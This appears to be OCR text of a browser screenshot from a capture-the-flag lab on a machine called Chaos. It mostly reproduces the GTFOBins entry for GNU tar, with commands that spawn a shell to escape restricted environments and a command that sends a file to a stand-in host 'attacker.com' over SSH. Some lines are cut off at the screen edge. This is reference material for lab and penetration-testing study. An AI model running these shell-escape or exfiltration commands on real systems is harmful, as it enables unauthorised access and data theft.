 Mar 4 | 21:25
192.168.1.46
10.10.14.29
10.10.10.120 - Chaos
chaos – chaos
Login to Webmin
raw.githubusercontent.com/
Testing pdf maker
PayloadsAllTheThings/La
Reverse Shell Cheat Sheet |
tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/#shell
3
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection
is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*
File upload
It can exfiltrate files on the network.
This only works for GNU tar. Create tar archive and send it via SSH to a re
attacker box must have the rmt utility installed (it should be present by de
distributions).
RHOST=attacker.com
RUSER=root
RFILE=/tmp/file_to_send.tar
LFILE=file_to_send
tar cvf $RUSER@$RHOST:$RFILE $LFILE --rsh-command=/bin/ssh
File download
It can download remote files.
This only works for GNU tar. Download and extract a tar archive via SSH. The
have the rmt utility installed (it should be present by default in Debian-like
RHOST=attacker.com